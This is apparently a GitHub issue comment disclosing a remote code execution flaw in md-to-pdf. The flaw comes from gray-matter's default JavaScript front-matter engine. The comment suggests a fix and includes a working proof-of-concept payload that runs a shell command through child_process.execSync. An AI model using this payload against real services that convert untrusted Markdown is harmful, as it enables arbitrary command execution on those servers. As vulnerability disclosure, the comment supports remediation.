 magicOz commented on Sep 22, 2021 ...
The library gray-matter (used by md-to-pdf to parse front matter) exposes a JS-engine by default, which essentially runs eval on
the given Markdown.
https://github.com/simonhaenisch/md-to-pdf/blob/master/src/lib/md-to-pdf.ts#L26
Given that md-to-pdf is only a Markdown to PDF-library and looking at how other projects use it - I think it is an undesirable
feature to be able to execute any arbitrary Javascript by anyone in control of the Markdown content.
A possible fix would be to override gray-matter's JS-engine:
const { content: md, data: frontMatterConfig } = grayMatter(mdFileContent, { engines : { js : () => {} } } );
PoC:
$ cat /tmp/RCE.txt
cat: /tmp/RCE.txt: No such file or directory
$ node poc.js
$ cat /tmp/RCE.txt
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu)
poc.js:
const { mdToPdf } = require('md-to-pdf');
var payload = '---js\n((require("child_process")).execSync("id > /tmp/RCE.txt"))\n---RCE';
(async () => {
        await mdToPdf({ content: payload }, { dest: './output.pdf' });
})();